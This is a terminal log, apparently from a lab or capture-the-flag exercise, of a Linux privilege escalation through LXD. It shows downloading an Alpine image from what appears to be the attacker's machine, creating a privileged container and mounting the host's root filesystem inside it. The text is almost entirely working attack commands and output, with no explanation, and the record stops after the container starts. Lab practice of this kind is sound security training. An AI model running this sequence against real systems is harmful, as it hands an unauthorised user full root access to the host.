 soz@assertion:~$ wget http://192.168.49.75/alpine-container-lxd.tar.gz
--2023-03-25 17:43:30-- http://192.168.49.75/alpine-container-lxd.tar.gz
Connecting to 192.168.49.75:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3236208 (3.1M) [application/gzip]
Saving to: ‘alpine-container-lxd.tar.gz’
alpine-container-lxd.tar. 100%[=====================================>] 3.09M 6.29MB/s in 0.5s
2023-03-25 17:43:31 (6.29 MB/s) - ‘alpine-container-lxd.tar.gz’ saved [3236208/3236208]
soz@assertion:~$ lxc image import ./alpine-container-lxd.tar.gz --alias exploit
Image imported with fingerprint: b8a65292cb8940967279eb890c67fbc9dfebb9e77a386772e74b57730b3e6fe9
soz@assertion:~$ lxc init exploit ignite -c security.privileged=true
Creating ignite
Error: No storage pool found. Please create a new storage pool
soz@assertion:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
soz@assertion:~$ lxc init exploit ignite -c security.privileged=true
Creating ignite
soz@assertion:~$ lxc config device add ignite exploit disk source=/ path=/mnt/root recursive=true
Device exploit added to ignite
soz@assertion:~$ lxc start ignite